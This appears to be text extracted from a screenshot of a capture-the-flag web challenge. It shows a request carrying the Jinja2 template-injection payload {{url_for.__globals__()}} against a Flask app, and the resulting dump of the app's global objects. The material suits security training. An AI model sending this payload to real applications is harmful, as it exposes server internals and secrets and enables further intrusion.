 {'find_package': <function find_package at 0x7f4923fde140>, '_find_package_path': <function _find_package_path at 0x7f4923fde0c8>, 'get_load_dotenv':
<function get_load_dotenv at 0x7f4924100a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True,
'send_from_directory': <function send_from_directory at 0x7f4924100ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>,
'get_flashed_messages': <function get_flashed_messages at 0x7f4924100d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at
0x7f4923fde7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote':
<function url_quote at 0x7f492433daa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7f4924100f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack
Elements Console Network Sources Memory Performance Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://4bf6e1ce-7179-4335-be89-7827da40c897.node4.buuoj.cn:81/shrine/{{url_for.__globals__()}}